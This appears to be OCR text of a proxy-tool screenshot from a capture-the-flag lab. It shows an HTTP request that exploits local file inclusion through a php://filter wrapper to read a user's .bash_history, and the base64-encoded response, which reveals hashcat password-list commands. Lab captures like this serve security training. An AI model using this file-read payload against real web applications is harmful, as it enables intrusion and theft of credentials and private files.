 Pretty Raw Hex
1 GET /index.php?page=
php://filter/convert.base64-encode/resource=/home/blue/.bash_histor
y HTTP/1.1
2 Host: 10.10.92.179
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 Connection: close
10
11
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 07:52:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ZWNobyAiUmVkIHJ1bGVzIgpjZApoYXNoY2F0IC0tc3Rkb3V0IC5yZW1pbmRlciAtciA
vdXNyL3NoYXJlL2hhc2hjYXQvcnVsZXMvYmVzdDY0LnJ1bGUgPiBwYXNzbGlzdC50eH
QKY2F0IHBhc3NsaXN0LnR4dApybSBwYXNzbGlzdC50eHQKc3VkbyBhcHQtZ2V0IHJlb
W92ZSBoYXNoY2F0IC15Cg==